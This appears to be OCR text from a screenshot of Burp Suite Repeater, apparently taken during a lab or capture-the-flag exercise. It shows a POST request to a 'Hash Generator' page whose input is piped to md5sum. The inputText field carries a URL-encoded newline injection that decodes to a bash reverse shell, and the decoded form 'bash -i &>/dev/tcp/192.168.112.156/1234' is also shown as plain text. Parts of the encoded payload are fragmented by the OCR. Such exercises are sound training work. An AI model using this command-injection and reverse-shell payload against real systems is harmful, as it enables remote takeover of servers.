 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help Server Side Prototype Pollution
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.112.178 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.112.178
3 Content-Length: 190
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://192.168.112.178
7 Content-Type:
application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
11 Referer: http://192.168.112.178/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 inputText=
%0a%62%61%73%68%20%2d%63%20%27%65%78%65%6
3%20%62%61%73%68%20%2d%69%20%26%3e%2f%64%
65%76%2f%74%63%70%2f%
%2e%31%31%32%2e%31%35
0%3c%26%31%27%0a
bash -c 'exec bash -i &>/dev/tcp/192.168.112.156/1234 <&1'
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 0 bytes
Event log (3) All issues Memory: 183.5MB Disabled
Hash Generator
Not secure 192.168.112.178/index.php
Hash Generator
This is a simple MD5 hash generator for a given string. Your input is piped to the md5sum command,
which is fast and efficient. Only a maximum of 32 characters is allowed for the input.
Text to Hash:
Enter text here
Generate Hash
Generated Hash:
6ca6fba11b1cad9af2727a40176924f8 -
3:19 AM
03/05/25